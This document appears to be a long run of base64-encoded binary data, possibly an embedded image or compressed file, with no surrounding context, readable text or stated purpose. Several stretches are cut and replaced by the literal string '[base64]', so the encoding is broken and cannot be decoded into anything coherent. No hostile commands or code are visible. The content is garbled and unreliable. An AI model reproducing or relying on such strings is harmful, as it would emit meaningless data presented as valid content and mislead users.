nFCdCUFz9kvs8Qe0Nj26WW9zLnZ7fbogy0cix1FJOpabd68qsoxzei2bbYXcuM3UHad7MGX2SXZixK/gzC4OXdEbH01xspMok3pu0JdVHl7KzXp4Qeov9qpQo9Hrct9kXBOEcbZj3WFmFBYdtca2HJBu7P8AAEXN4aeaa8q+d+NN3vbC0h8kVdcuH2dPp/W0vDFtZXNXD0auxbPlLkBdnUgWuyYUuD6jyjNyhM/zqtfnyW9eOdPnq9xU4f8AzIPqHyDYf3SF5r9iLBeIrFOewVb/ANDGIowK6wy04pMPqnqqK91dvwv/AEjblRvY0b2etSnr98v/AMXH3zw1a+VnWoxceZR5R37OLHK4VtbYx3Irijc5hfe4wCuhaL6y19+3rett2S1+VoS/hJ8t2rZa9zcYfZ+p3TgvsiZUYEt4rNtbWIH2/vlyvDyCBe3QVVBr8zbn/SDvm63WdlVlT+E//KL7FZ+G7K2jKc4cfR9zTzeymycby0xNMg2TDbdwjQjOO9Beb3tueWm1e+upsPibxVPcqVG9uqmsJfnxV7hstl5Oc6dL+Dlbse5X4ezgxjcLbi2C5cI8aCshtlt9W1E0LlqqaapX2nxzu+6+HKVLys9dMvg+beF9stb66nCfqdZOdj3JaE0DkywDFE+ndInkifzlXwHb/wCkHxFWuMPMS/e0/wDF9Il4Y2+EkbzU7L+UeHcrMU3ezWOMzcocInYzzc9XCFUT2btK9D4f8Y7/AHO7whrcS/ej/wCLnbtsW329vn6v1J52YXFd7PWATLxLA3L/AJw6/bVvnhHP18NHj7aOHRD1LM21sNmRWz4US1KAaMDbQK20BtoFbaiI/jTH1ty/jx37pFkyGJHSLrfJtsvJCKp8tr1a+Ck752ubnAvnoECREbJe6NBY4+1Pr0qfl4JRk2rV2ncTutkb9tbnB6oORth/1VLkJ5LIwFnjhXHExu2Pym7DfD6RiSi0B1fYK+2qammtNlYT8Z2I6TTzZA4nehVTGXMGPbVwNtRAA0CttEntB7toi8oCg9HzoFUBRIUBQFAUBQFAbPhQKAaD2gKAqCb0fOgVtoDbQK2fCgBHvoF0BQFAiiAoFbaD2gQpUCKAqaJCPIBcy/i0GMrgwI7yLaI+9QYXb1GaZJ/[base64]/h24YpxnIjJIbtdtaVTkqXrvOIm1tF/DVK3re21rdfEnLDoV/Ny7fkY9w9jDPYP0U4ifU3bRZGGtbHhRoU3I4f7G64midR/ZW1CEdY66U/RFGdSdHrbsnJ0MPt4pvN2vLF2sF2jDPaxXdpevBeVxEFptO4A6uSJXPu6cKkeD0e0b/HbeVXmreRlviOJcosT0In0fa4zLsckNCH2+3n5V4KdpnVfpjbvEVld2XP11/zVpja/[base64]/[base64]/uU735molROG+8RCROGZblMu+qMnDxh7gabcN7aPUVMlkZUvcbjEPhCSl1F5j30yQ5n5jM3DR829jIiQ+6OlZY4/mHpnpbIBH66IZNF6KjDiGg9HmlEcjk282634hEfeKsxZRXHEy13Rm0gMz0iXAm+keiM/swaabf661pjeC4BdNzrEV2GB/sbg6KNX02vrJjVvZ/ZUsVXMJGQAlt8J+HbUZN9l50lEeqVRCKmCjMW/bo+/Uy+yhkVdGWnSE+GO9PW86K5SN+0aJRJMT9WoLcghbKIZJpXsH10UBRGQHxD1bfbU4xwgtqxhhg5rz47R9kkWm/4Os7k6LeQIB9MZ5IKIvOvIbnuWGMH1bw14KnnSuvTLT/ABIPkh2jb5a7W7YbsM2/TzcELfwR1cLy0WuVZXc83tvEu1bVDDzUJfvcHW1swfm+x6PcYK22C+42iiDwqTje5O6urXqSrPOU/wAEIQwwnn/8w5sP572zqWPa7mPs5pWpjNs5eGJx6Ja/vtG6Z75hYOJtrEeE2I4F/wBZbc1CoL7Tw9tV51wq8P8AG03e1FfHxRuNh+MjpjuRVPw/Gq6FfN04+BbeljOpV+33pIfibO/HF8YUXZgw2F0EGYaeIlqMqs83odp8K7dRuudlpKPp9risrLrs/N3GG1e8bPSLvMe62YchxdjKfVW5GWfW+eX3ijP5ihw4fCLbzx7SmXXZIZwlDvdt4P6IZKsx0t7aCjQjoiumvsTdWHg60+dLNcse7RL9a2pUeQ3cLNPYR1ox0Vt5ok1/[base64]/LdUlQVTXdpt76nTpzwR1qwn61w9hrtEZhZp5yXex4vvCzmYkQ9Q27dpCWlbVlU68FF3T6uY7pVwGm3HTcFtoBUyNwtEFB5qqqtdyr0OP3tVL5Z/Vv1rIfwZbf9tavnIrvKzNeKMZWnD+GbvdBultlFDjG8jPpY/[base64]/J3BeEpeDILMOVLuDjT5tPo5uEWtU7vjUr6KVpUlP1rU7JHZSylx/2ccIYhxLbWHr5NKVxzcloCkgvEg8vxanaYYta4lPNduFuyPk3gvEduv9ntsaLcra8kph/04ehR+2t2OEJqNdZzguCdcmrXb5dzf+kajNLIUh58RE58tPbW5KXQ0cet8k8YTr720e1CEII8mHCJ/gNRyb64kYV6uXtWvOz+er4PQR+Zt83W5fJd5ZNNEjt7u/GEVVUEV03aVuzs4YufG9nk4q7MORdjzl7RzeAbvIks2cnZYcSN990b3KP9GudQoxnJ0q9eVODtn/gs8r//AH7e/wCSn9tdfyFJy/PTdAZG5K2bILAi4UsUp+XESW5J4kjxkp6d/wCStunThR7GtUqc7vWD61WKXtAujOJSf/yqCWJdZxYe7V92o5BQVkQvOv8AUkxf/B73+rKtS87GvffV/wBaadhFNvZfwb+4L+evJR7nd276nA+ZzZn5W5X40wdOxysZrEE03IVofcY4htISipr+COqD1VOcsJN2pVpQlhNYGLsH2XMHD0m13WGxPgS2lFFIUXvTkqLVso5s1KFKtSfOTsxdkaFi/tEY9s+ImykYVwRcijtxT8MtzXUEJfdROdaNGHXN5K02qELqTrPtHZ4yOzNa8PQsIZYP4tKY5sKNaW0AIzIJqpLonf7K2XssIQgkGY+Vth7TmSbiXSxDCuFzt6vRPSG0R+I8ort5/XWZRzg0qtGFalJXfYYzewtfMHRcs2QebxphCIsW6A5G2J0OqPi86hSUbdXjClyV/ZmY5smWWBrriTEDZOWqE2hvg23xF0VdO6trWTby8tCVZ8lu1XmVhjN3NV/FGFGXWLM9FZiIIhw1I1VUVdErkTqznOd1OHGEY8PU+fbpdyubyMKP3fz6nQWVHYNawfi+xYwXEL8mIw0En0NkOojVNdFXzr8579/SFV3CzuNuo0Jfd2Q/0fQ9n2C4p1417mrHX9q+s6c0H8qcF3DEsWxzb9MEVRiJDH72qp4jT2V8o8LbfDet1ja3vT/yva31x5elLD7lLdgW0NPZQ3vFLptld8Q3Zw5RN8kBELdtSvoX9Im4cm/t9v8AZto6x0/Lx/zed8KUfnatzNMe0pljZMxIdi/RHj4sF2ZlwxFjciLJ15ad6VxfBF9e7Pza232+tXWX3Qz4N7eLalfcrOeOMvv4Kvv3yfFlfw45MwbjSc5NcY3sekEisS/YKrqvfXtLb+lCr5ry27W+sf8A/HCHB5y58NTuM+TP/qQbsazI+XGcmL7fi+VGw7MgxjhPg8W1EcQkTRFr1P8ASFCru9hbz2alOemsvRr3+z+RxPDH/pF7OjWlp+t1DmLgrL7tLWmBZncUi+5CcWS23aJOx0uXnotfEdsut88Jzne6W+ukuPDqpf8Ak+g3lOhukvmaun73+zmbPHsb3jLzDc7EOEsT3C+WSO3unWqU8u8RTvJPbX2jYv6QpbxeUrKvCMa1XXh2Qj/[base64]/OUnLl3ui3Y7kVwmnR6x/J9lUxj7aLFViJVAVBIugKAoCgKBQ9y0HtExQFAUBQebaD2gKAoPNtArbQG2gUPnQZaAoCg8XuoAe5aD2gKBFAugKIEKVBjQk3dRbalizk1bxdodignKmyGorAjzVwttSjE71b37PXC8DaPzpxGPW4I6rVuKPKnNW+OO1DDajmOGG3RfEf8Ilaaa/VUopRtpq/[base64]/ojZYbLd9KcfwaVzJxb1OLpjK4cE5ryFmPXhhyBFFHlhE4icVU9Va1dYJ6xR/tP5zjAlWnD+AbS/[base64]/SrzppfhzCmCor83MDPPA+JrTjLD10H0/wCbkb+bHnyc0acbRV12611IRnOHoVSloVh/NHFeB87cXWG3YOt9hlYrsqvhZpzpGD7QbjWWSeHeTfq1KcdIwzR46oBnJnTivMjs1YfuMN622GyBcnbP6I3zuBaL9IQInMQ1q2nVg18VC4YiwMSzm2ro36VabGPo8ON59XNSL7a1qs0eB6mYkw7hrGtruMGCMP0AUFxke6Wu/uX6658apFs9r6dGuWPcP43njdoDt4YbQ7eO1SYaDTwc/ZW5GTfp/[base64]/[base64]/ZFb4quPDsB5f2sVXzqU3i6G13EITnD0k4QguYojlsIW5+9QSM5yXVOW3665k7nk9/qVWVpVuej2yZcV6DJcjymXI8hstCbcHRRrZjKE4ZwVVaFWjPCcOGrFU2u2WpRtD+DU2MWM3ldoliTUGBQY91TYkmletfXxQFAIW3qHxD1VbKWcGtdU598HJ/aJyOs3zpifE8W5Ow5UWMEsYwjq24S7tRWvAX1j87F+jvCfiK4+SqvIhxw4fam3YZ7NGIrZi2NjfGJRPRIsYXYcNsevcSaopfVV/k4UYPEbrvlxuWfOh/FYnyjXabxb2bcorRPweIx73e53A+dHWEdCMIpuVEEkUdyomnOp+y8rQhGfXOGi9clsW3fHWT+DMS36KMK93W1MSpbLY7E4hCiqu3y1qpZrTt5/QpLerPDxFbZVvuLIyI5troTg67V0o6FnKrR7J6uIZWXGPccZb4rnZczIjF/s9wcjG3OD7/ABx3bti+9p3UtYQ0fU/Gm63FtClRoy1+/[base64]/NvM9Lzi+MzDvFs2sFCZHa22oLroic61q885L6cOEeDp229sXtHFhSxMRsFQvmy4sJFgHwBFZLajtRB3LrW1TnPDsaetOGXe3+wLkpmLgHOy93jGGErlZm5ERze/Ka2IrhEqrppr7astIz5uZc1IYYO4sxMKnjbLjFGGAlFBdvFtfhNyfNpSTRFSu/c9cHFj0TcMf8FvexT9Uhd3s9FL/AH64nkJux52JtxL8mhesPYZu91LMRHhhRjfVn0ch4iCmunjWqZ204LY3EJuduy52f5XaCzBnYai379D70aG5JWRw1LcgqiKnJU9ta1GlzquDYnUjCGbpv/gtb1/lIT/Rl/366Gu2/ntTzFL3F1dlnsd3Hs64xn3uZilL61Kj+joyjStonx5qtbNGww9trVK0NTt2suzni/PuZhp3CuKwww1bGzbfbIjHimq6oa7VTWpV6VWZTq0oOOu0F2V8ycgcBforumZRXFknkYRiLJdAyVV+JVyJ82DehKEzfkx2OMcdpPLQ8W/o1aCHGcc2xriTjxJtTmqarWZU6tWhzksoQq4IJ2f8qcaZt5jSMvcP4tes6xCeRD47gs6CSoSoIqnfVNCM8k62GnrdJf8ABw5tvptHNZpwiFSEOK/1In8at7lz99qxqQ9x3bgaxysL4LsdmuMgZkyDCbivvFz4ximi8l9tdinHocecutyZ2moebeXWb6XnJXBLDfzhC+7LjBtbTjjhIvmS1yLmnOE84OrQnCcOtWIZtdtUuKKYfuHPXd/elnz76o1lcYL407fJzPkZfczrPnOM/LqG/[base64]/TouHMTMTD2U2EJ2KsVTBg2iEKqa7ut4+5GwTzNV5IlWyqwwUxpZzVd2bL9mTmPcb9j7Fo/ofwndOiw4XcH6VptF+/GX4SVVGSdSOi962Wohedf6kOMf4Pe/olWpedjWvPq/wCtNOwn+tfwb+4L+evJw7nc276lFXPbb7IGKO0Lj/L/ABBhq4RI7dqL0a4NzO8WVcQ+IH4XJUqM6fXmsr2XOqZ/[base64]/hprprL87X/J86t9ouLm/6PRqtbBHZ07RaYktj1wxQ/ZrbFdBXZTk8nwFtF5ijevNNPhXyOe9+EK0Z8m3hlL/[base64]/EVneXFWl5Pj6/s14LvyYwRcsv8ALLDWGZ0r5yu0JvV0yLVAJfLX2JXz3xNuNn4i3q4r2fTCc9cOGmvq/W9dtVrUtLf8Znrq40xPlIXaX7TGZ0bDF2hQ2rc6hrKlCpsyDREE01H8Kv0hZ+IKfhjwxtttdSyq5T97/R8muNpq7lf3HJlqs7IPsV3LKrMOLi+84rivBCFQZhWtstkjXyPd5V4DxP462/fdtq2VCjHm5aenhP7Pi9hsfh+6sKvXOTpPGVyiQMD4lny0BqEzb3uNxO4tRLlqtfG9klcT3m11o/SRnHXi9fu2ULfhkhXZjLfkBg0x8LjDph+Kr7ip/[base64]/Q2plxFeJfJSTySoU+NT0U04083FmZGft4x3cHZF0lCzH58GA3yBtPj8a2dOhvU6SuRxoEwi3ObiGo5N7lIjesWceX6OJFUcksWELg2A7h6iqGTLTlXZ0hcL3e4arVZTRm4XiQJbz3bF7qGUztYHpj9tcP1ahkdbVGYujgF4qnqq1za/EXbVGKAac3FVjYjFILYPpUF9gS2kba1V7SaF4Mxy/he+vxnClwRF3YkyO+obfrT2VPFnF0ZYMevn6Ofzh6QBii7CLVC+utXWony0stmMlB6UQuDudFR8Ph19lUpYoyUxjbJa2i40ZblAh1Ql9tUp8tGXnFh2+8twxFkZYoL233UXnpV0VUqUE2x5cLVbsf4Tvlkgu3R5MNsx4h3BxTbb9/[base64]/[base64]/[base64]/30by7j+b0oJlZhXHuXtltvZ6tpQL1CuMP5z+fSLcEBg+sh/C110Gr6vpcS3vJWd1CpRW7lzjJzJ64ll/i54o0TibbZdnvvLuvPTXy51qRevvbCleUfO0Jd3sr3aRHWkcaIXmy7jbJFQvyVh4erCVGWGGrx4PRmCefIWWkHcrrxIiD+WstiEKspYQUXjXMGRm9iRjL/[base64]/[base64]/ulsU2nB2C4rkizx5KCxtHqlvFyRfqrz9evzuiDsW9Dk9c3fnZwyrLJrISLhiUO2aEF5+XuHmLpJqqfZXTo9Frg0p9dxm4F7DOKLThftVXiVeblGtjDrslpHpTiAPN1de+uVRr4Sm6FalnCCzflE8/3YF6wdGwBjRwHYrLiynbLO0Ql39O/avP7a2bq4nhHBqWlDrnm7VyunXNjKLC8/FU7jXZm0svXOWXvbdSJa6ttPo63Pr0+voRNvtf5QxxURx3bx6lFfpE70XuqidWGa+NGeDMnbDyjMT/4/wBvEvLa+lVVbqCdGg+c/YvzEw9gbteN4lvt2Zt9mF+eXpbpaCW9HEHn8da5VOvhm6dWnnCL6Nf3ZGUO3/n/AG33fv6eddzzdJx42lVIsBZ44GzWuUyHhXEUS9TIrKOvNxy1UQXzpGpmTp4JwHhq9rvaBfi6feoKM7YWB8F3rLNcVYmvH6Gb1YdXLNf2eUgHh5i2PmQqvLbXOqt+ioHIO7Te01nHakz7llHulpgR5mG8IymuCxctQ/[base64]/CsFvktq2983j9ISL+F3pUrivOUvmIY6Kq+/1ZxwgpXBOL79lriOFf8L3R+03mH4Xx6uMi96OIvjRfjSMuM84dP3uPbbnWtqutWH2upbT8pzmJDt6Mz8MWa4TB75DZK2hfHb5VOVeUa/Zxg9TT8SZR60fxd8ohmniyzzLa1DtVnZlAbDjrbXEPhkioumvculLiWefInwat1v8K1vOj6erRzvg3Fd4y+xPAxFh24FbrxCPe3IHq3arqqEnrCvxqqj0Shn6nCtNzq2f0LpuR8pdmmdtSM1aLIEtB2rNQV7/AG7F5VueahlOfK9H2el6Kl4klGl1+tSdmz/xvac1ZeYiTmJeJpbCxX3HWkVsmyVCVEDuTmleY37a7fxHaRtdwj6I6/o/5Odb7/Wo3HmZev8AUtNj5QHMEW1B2yWZ8lHRT6kr5pL+ivZZ1c4cf35eh6Oj41uId6A5m9qTMDNe1uWq5TmLZa3h2uxraPD4yewi71SvTbP4G2XZbiN1bR9X2ZS19P3tDcvFl1f0uTDpjr6/UrKz3i4YcvUK72ic7bbpBLVh+OW1R+HxSvc3Ftb3+cL2OVPX7PV/F5jbtxuNtq50Zev9bpnCvygmKrbAbavuGoV6loOxZjbism4n4Qpyr4vd/wBFdhUqznt8+VCX2S1lJ7608aVYUcK3Vrx/IjeYnbYx5jS2PWu1txMLwHkVDKNqb5Ivf1r3V6HZv6Ptq23Cdz85Uh6uEpRae6+L/PUsIQVdlZmxiPJi5vXHCz7DMh9vhvelNcQTT46+a+2vV7tsNr4gjOG7dXo9Hs/9Lyu27xcbdVlOl9q8YHyguNWmVCVhuzynUHk7zD+ZK+Yf/CfasvyfpSe2j406OuHp/UrTN3tNY5zmtfzTdJDFrw+RIblvt47OJp7S71r22y+ENq8PZzow4/4pf6vP7j4mrXscHdfZrFP0gsC7R2j6Cug//FOvt9vLoj8HRtOulDNZG2tttlbaimUI99ECttQTe0BQFBlYcVohMfEPrUxDFIw/[base64]/dJ7hLxJkot5uKv11KUvcdKnQhBAcRXY3SPb61VcWzFhsUfZFcdIuqnFPIwg9x7k+v4VZROzBdK1AKMd1QyDbcG23R2ENMhLrBb+FZXPV1Go5Jom4y16QfF6U9o0yQK3WXp4sh0R8yGmSGtODVelW8HtrEgiaLwkXJaZLYxPWHpzbUgR3d/TVUkuWq/FTIfoouIk5tJHN+2pxklilmGrscVlnaTu33t1UThBJYVmxRsEiIiKqtTE5QMTRpikLbnV7CqpNuGTT+5p0uGJjyWpxkq1OR3KXKw/a4QludtZOCyY/[base64]/YZmLCRW2YuiLtbIuS/AkqinVm8ru8Y5eteV3wzndcZTr99ctcPjdxtkjij+Ivsra5tV4DG3hLOcP4sbOQD972niPGUuU7t2q0Li6DUMs+9VrdUp/QnaB2esM2kuLHeflGPk4SrUcYHnap0i5cWsCP7n3H7C9WoypqJV5zZgtcG1kbUVnjOj1e3bUVeRvuUW5yIb5kzxjL9h2+VGGGwWuJ4YpfS+s1UoxTlOczwUUw3Dt6feqWTWlE3yunpH6Q6iib24O6QLp9R/[base64]/e8PpPSDQREni5q4qJ3rrUadLktyrVz+C0q9q+pigKAoMMqG1PivRpA8Rh0VEhL41XOnnBGNeFtVjWn9hmweOOMq7Qt0s0csVYeGW5HkQBLa40iaLuFO5USvOXGnW+yWt5tviO35M46U9fyR4f5pvZu1HgCeypXR64WGQPSrM6I4m1frRK0ciXg/crP6GekofpRal+7VOE4RcDDsW5Yonn0g1FiFsIl7tVqrJRbeEbidXO9nwh8Y6m3C+W2J81sQRcV5gj6HbIqawrHu8Kr5n8azwdTcNxt9npcjZu/wDZ/kuy7W6Je7TKtNxjhKtspj0d6KXgJvu00qyPQ8Fjn1oNlFkZhnJdm4/[base64]/Jl1mc+yWJr831+lTGtRbX8FO6rbbb4T7y5uZp/nxkHhztAYQasN/F2MkZ1HIklkethUTTQfLRa2a9tSm1aFzODmwfkq8HGS6YzuQ+W3hDr3/[base64]/o3ZAqrJtl3oqJ51qXVLnQbltXwmX2fOxtgvIEW5jLfz5iBR2ncJTSdK+0EXw1RbWvWtr3fQvZOoS3/SNF0uIXrIvlXXnThhg5Uak883IWMvkycD4nxTcrvHxDcrWM985HoggmxtSVVVEXTw1w52cJydmndzwYcK/JiYCsN/iz7jfp94YjGJ+iuIIg4qLrovLw1fRsIe2rnez9h1/crVHulplWt1vbCeY9FcAR0Thqmmlb3LhBo5zm50/4OfJ7qL5umFqSr99Xzrn620JzdGNxPBjc+TryeHxW6YOv/eqlWeRgq81UKT5OrJ8hL+98nZy6hdrHybBKN3Mtr5OXJwx3fNswfZ9KtS12+EEI305p7k12XcD5DXyZdMKRn2JU1j0d7jlv6e/RKlRpwo9iNSpzltj51stcofOgbcVYkjYNwzdL9ObcehwGFecBkd5l7ERPitV1FlNzVlnltiPtN4wi5pZrQSg4ZiHtw3hKRrtERX788Ht+utXFbLXguDP3IG1Z8WBsCkDZcUW3adnvkUUbdiOh4U3J6nkqVbKj0EK3CaPdm7NzFmJZd6wHmLZZMDG+HRRH5/C+55zKchMC81qqnmsqYL021tRaeqH5xbv0q8V/wAHvD/5a07qVvymtdU/xKb5btfe2y9ooVeMfOZ9xdFZNAUBQFAUBQFAUBQFAUBQKoPNq0CfV0piPp92XXvSuzvgU/W9EcBf4rziV6621zpRn+R9FsZZ0oLQCt1vaioJFD3LQe0BQFAUCqBe71qIASX1aJ5MzchQJNzbbgprojgoqc/rqEmeYi+IsrMC4vEvnfCsF4z73mWkA/ypWI1ZpZK7a7GmXEfEUW8wpV2hlFcR5qGLiK3vFdU1q2FzUh2QIp7m5k3gjPaDHj40soypcYdsa7R+iUx7FQqhRnrbSzofsTlLNSr1szt7KUdyZbXnc5ssI3SUAdVucRv4Iuqlonsre0qUdxnhWjhPX7kMVvZPZ95f59x3EwteRj3pj/CrBch4EtkvMdhaKulatxSrbd0a+nT72cU9dZcjGQOtk2aeRclqqMs+tWTtqY8oCgKAoCgKAoF7KAoF0Hm2gSXnQFArdQe0BUAUBQFAVMeL3UBuoE7/AI1AFBjec2j0/[base64]/g0GmTKx/E9xBLuKiUWO6CrsePt8XE27qLItqdOCKMMgLwOIJVGSRpzEs7sC6OXFoScYdbQt1SiMOGL44UVsSHpSoyFgWq5FwxMW92nlVOKbakwwumsiOPoswPU96qsQ3yccXGzC21MHdoX8qkYiVYcx7Dn6CLnBMu8CqUomKcR7xb73F9FmiIjt5PVoyMTSxOvGX93i3bD/DnSojnFZBwdQJPNPyVbGSMorzyBz+w5l23jy+Sm/wDj3ipgW47WzRsFFC6C9iIq1dHTjKDn1eiCuLL2ns38pLDMOTfI0O6SpJvqTmjgcPXVBEO6ratXP6Ro8ycDBhvtOYFzAi40DM+zSbjia9gCxsYstI56Ioc0b4a8xRdNKpjP7mefJS+L7Th/EcmFJtEmTaY98mAF8aitEgtR92quo2nJapjJt06jpHH2NME5g2jCeRuTmNZsOx2WNLnS58FsogP7RRdpKuikaruqua/VL79LtudeUnZ9zFxA66/[base64]/C/trKjJhDhvueiviLjR9OwvatZieZ8t+tq4YlMRW34sl4ZUdq4AyrMdzee1V5pyqS+nheS63adnska12uNGtrLbMAA5APTt5d61GT9AbZStaNl0NtBAvW4geRD3Vh0cIMMhkH+l0d3sXzoZYGe+WWLPtbsOZ90W57oJkvb7U+NYjLBo3VnC8t8DFhDJi02Ju6BNfO5/OY8HY4OmxryT7KlrJxbbw5bwpTz/wBFPwmZGXeJLlYxFm5xIjqogEXI2157F/LXPrW2fW+b61IbVd1aPr00Nz7npkp58II21gy3BFFzibftqylzfbcyvd2859EMWjFmPyJkhg4ZRwa26OkSKjmvsrclHAlE8QpCMDt/nrCkmY9x9S3dVQQxZrYIAJkXVu7095KLMmnMgx4725hsWxLvQe6ivJLq9g+wigKAoBNvrd1TizknmU1zdaW7W/cDbYkDzaeZEqaEv81ecvI9bs2lSc+9Jrth+0Yg2/OlpiTv3Zrn/NXKeho3l1bddrVxFmsNqw9/7LtcSD+E2POiNW8urn6zVybxkrpbi8VTyacY4dnoIqCUZdGBdCj0Ep/+O2po8uH6yqLcs+8J/MtY72nyKUJ50YcDRi/FMPBOEb9iOc8MeLaYLskz+KCWifatIxzm3Jzhh2OYOz9FfHLGHPmCQyrq67Oc3d/WuqV6q2p4QeVqy6/[base64]/tpfnBgnOXEFwsf6AccWvDcdqADUxq4MOHxniRFIk010SquXVwzzWc2jnhg5XvOaXaCYzVmYDsGY9nxU/BjnKutygwtIsFptNSUyXv+ytPOrm3OXRXR2UsdZl5wdnTFeI7piASxI9cH4lnltsCgbQbTqVNPDv1StmjpVrRn+RrVo0oGbI7tiDasrsXSc1Zg/oswdKcZfit9BzfcRE89S86ULvPoxRlbZT6Jq0xNnr2gIFqwRfJ15Zsz+Nb42zbbGLGpsRCXpVdeelUzq1YVYwbOlOGE4LP7Z3aExdgLFYYDyzIZl/gRzuF4lC0jgMRxROpfd51drWn7CiNGHrqMeavabv9u7F2FcwcNSWwxReZbcdx0h3lvRdCRE9vKsyr9HQxGh1/[base64]/DDmunJK2Zxqwjnm1YShOWGCvex52uMX5h5wSsM48njIt94acOyyeFwwNQIh6V89dKroV6qVW3hDRLu0V2p5uS/aNsWG3biMfDUS3OTrlHIU3yHdCUGxX2qqbUqyrdzgjRoZ6PMvJnac7QVuexbab7h7LbDz/XAhyYzjrjgL3bu/nUZ82HXmnxo6dkE07NmYOatxxTifA2algFbhafpY2IIzChHlDu8vJde+r7apOfe160Yf2a/h863tWkyVBIbUITEhEhXvQuaF9aUCmxRodoDwx9g91YxGTdWQoRACIhEd5DtVdvMkT2rQLoIdnIW3KfFq+7Be/o1qXXNnCPR9rSvpZ2+D5eRIrj8ZTbHcLQhu/B15ar9teJq1Yc3r+14GUctTpHw5IfcBoNzjqipEDYIu32c1VEXX66W+vmZ4U4a66/k04u1t20VdyuI21tCc6kvZhHLX/q//Rf6FLitxehtRzM29NxJ4R1TzWpRj87CjPp1114dTY/B2/13KO2YfOayx9Po/nh9rVvVll4flNRZrfBkPDxG2tyKpJ9lblOyrVpQhR6tZfd6WxX8K7tSuKVrys6lTTpw10l/0+j4/d9rDNgOwVFHEMQLwkQ6bh9ui1s7jtN1tU/xmHDj6vyqt98M7l4cq8vcKWOXb+dw+3T8hrO7QGSIDmxgNOlUJ4UVP565HB56NpXl6dIakfPdu/7fE/z4/wBtS4HlLj3Nf2PPnu2/9vif58f7acDylx7mv7Hvz3bf/eEb/Pj/AG04MeUuPc1/Y8+e7b/2+J/nx/tpwZ8pce5r+x78927/ALfE/wA+P9tOB5S49zX9g+fLZ/2+N/nx/trHCR5S49zX9jz57tv/AG+J/nx/trPA8pce5r+x78927/t8T/Pj/bTgeUuPc1/YBvtt5/d8b/Pj/bUeB5O49zX9gG+25Nfu+J/nx/tpwZ8nce5r+xkj3GHKc2MSmHT79G3EJf5qcEJ29aHpnDV9ReyuI/3OmA0H/[base64]/Ltb2fG1+bkjLhB0Ng/FeH8yMNsYgwhc2L5aJCbxNktTD8E09VUrSqaToy5dbp/wBfgoOYdQqX5ahl75iNtS1BtqYNqU1lh3g21DKCBNTTe8qBVTQe7agmNtMgbaZD2gTQFAUBUAUBQFAVMI3/ABogKmCoJsZOLuERHiOn4QGsRiryVHnzn/Dykj/[base64]/[base64]/NdrKdqKgvEHkWqaLUJdbLVw9Hmhb2w9MabhgXTA29bS+ylOOCurHBvSCbab3kQ7auaOWaQ4VyevmM3EkSNtms6juGQXN5z6h8vtrEnrdr8P3V/19v6lgQMisHQ9zTrcu5SnB2cQnNCH41jJ9Bt/DFvbQ+eln/Bo4V7NGXVhi3O12yDNiS5Rq8/IV9VeIl80Vajk3o+H7TDo/wBURx6WN8F+jYcnXJt/CTo7It1ZFQkEv7W4qqtTj1vLbrUuLOlyIer3vsWNk3i0btZ3LM8591W/pb3Fzcb9vxqUoul4a3XzkuTNP/EX4PnVb3FWLXCGs+4BuIvR2epA95ahwSp/QofmpmkWER+bLVw5OIHx7y5hGFfWWpRi8dvG+eQhKFPq1US024HEcdeKRIecV114vWNe+rZPj/[base64]/nFBrl2lP52bqXcvmTd2E37fOzbzrmSZTHz5InbFZeJAMWxMufVpWLScOti6hPoYs/rtHz07X+VOA8Pm3doeG/u68LFJDaacU92qknLkKDr+NWJ1c6rNGnhRS/tEZ+3nG2PJGUOUchpzEctzhXK/C6PBgNqnNEXu10q2dXDoQo0PbIxnllhvsu9jrMaHaZsaVeblanIcy6k+KyJLzmiFtXXWqMm1pHrP2RGIrT2duxhg2/4lebt7bUM5CiZbVecM1VG9O8lWtyNXk0sGrKHMnNxzmDhvFDt5gdpPEGGGouF7jdgd+Y9qpxGEXRCJPPXv51yqcsJ5tqnHo5a1u0rnvhJrtZZS4tV+M/hnD1mWc22GhARkyRtt7U7l3qCUqzyqwX6U8IcDbkg1mszZsf4rnZV/oluGYDDprc5hKLkaMWq7RRdOVS61WsoKjwDjGRjS0ZQ5Vq0TUiBiuQ/LgbV+jTcO1FXu96qtc1umkHR/aHu5dkntF3HHECM5+g/HtoKJPZb5ixNRrbv/AK/tKr6scFFGXMhwI7PGMrB2c+xTAveLrc7eLXiSc4ElpnXQmjVUTdpV8eikol85WbmJOydhTDGWF0zIyxzGm4IiIwl0a2zx9EFUTcjfNfzVR2UsF+sutzxgDGuL+2vmzl5h7E1yfgrY4bm+7Q12uu/SqXFXXz8q1Kec5tqp6Ira7X2QMrKbJi7XlcxMQX12ZMbtww5T+rbyGqd6fVXRr/RNK2jHmoh2eslCzgzuxHbExJLwv+gqxMWgJ0V4W3CUOjTVfgnOudQj1tyvLoXLm5kc1knlZi3Fr2Z92v5BDWKttkTRNHN/JNRSurV7MHOo++iN7yVlWjsQ5Y4ysA/8bsEqWIGzbHrdZN7iGCqneIpzrT5eEGxpLObmrtEZkyO0RmjiLMaPbTcwxGCD6Yu3rZBVb3iK+XWSpWnWym3qUYwfSPFmG4+amWOEZ+Fc0xwHh6BCQnJkOS2ibBHXQkXzrrTcmKsewXi/GWM7/msd4xlPxdhm2TmIltmSvA+X0yKYronqoHKq7XvZrYYOt662rnl7/jUAug9HzoFbaBWz4UGTbQQnPAVPJ/F4j4lguD/NWtXh81OebUuo528/g5vycvmWlhy0hR51kYlT5MVJE70xoTV1wCXaOq9Kd2qa93nzr84b54C8e7vVlvNtlGhGXRw14cIY9U/v/J+d7Poem2bwFut/tcNzhb/Na+nLX3dPXP4fd96qMFjaczJJHgbBOKMSS0NxsQiijcbiIpa8WWai20Kr3aL/[base64]/jxcsdqfD83AUm4QkcJA+bFlRnSBQXRRNNdF594+ddvcvFs/FUYSnDHSOuvo939n3+v8nq0S8ZeM6vi+8tY16WsaXHjpHXh6Orh64+vL0S193taXZF7DeCu0DlCmLb9e79AuC3B+IrVvcZRvaCAqL1tkuvV7a/OHjX+kHcvDe6/J9rShKOMZdWX28fzmpcXPJSHEHYYyaHD+MH8N41xHc7rhmdHt1wjuK0iR3nHxbUV1YHdyIvCunKuZa/0heItLi3je2tONOtGUo93p00jrr75GvV9uByxj2E+z1gTFVmw3fsy8RW29Xg+HCiOOMKri6onUox1EPEnjUa1LH+kHxbuVrVvbWypyp0+7Xq/8/T+o59eXZD+f2mx/5P3LuNnxcMFyMR4hasMPCA4jOYrrCvIay3GiTkzt2IAa92utbmn9JO7z2OG4QoU+bKvyuHVw7NJe96+JG5lOlzG1hHsSdnbHFyw9b7JmTiifLv8ADduFtbEWwWQw04bbjiboyIOhtmmhaL01XfePPF+20q1a6sqcY0paRn6/RKWnHT1T/L9jGlev7cf5/ajjvZEyDwVl5hXEeYOYOI8OuX4XeALYg6Bk